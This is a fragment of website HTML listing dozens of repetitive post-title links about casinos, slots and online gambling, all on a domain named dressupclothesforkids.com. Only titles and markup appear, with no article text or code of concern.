                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
